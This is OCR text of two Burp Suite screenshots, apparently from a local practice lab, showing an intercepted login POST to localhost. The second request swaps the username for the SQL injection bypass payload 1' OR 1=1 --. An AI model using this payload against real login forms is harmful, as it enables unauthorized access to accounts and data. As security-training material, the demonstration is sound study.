 Burp Suite Community Edition v2020.11.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8090 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
INSPECTOR
1 POST /login-2/index.php HTTP/1.1
2 Host: localhost:8090
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8090/login-2/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 username=aa&passwd=bb&submit=Submit
Query Parameters (0)
Body Parameters (3)
NAME VALUE
username aa
passwd bb
submit Submit
Remove Add
Request Cookies (0)
Request Headers (16)
Search... 0 matches
Burp Suite Community Edition v2020.11.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8090 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
INSPECTOR
1 POST /login-2/index.php HTTP/1.1
2 Host: localhost:8090
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8090/login-2/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 username=1' OR 1=1 -- &passwd=bb&submit=Submit
Query Parameters (0)
Body Parameters (3)
NAME VALUE
username 1' OR 1=1 --
passwd bb
submit Submit
Remove Add
Request Cookies (0)
Request Headers (16)
Search... 0 matches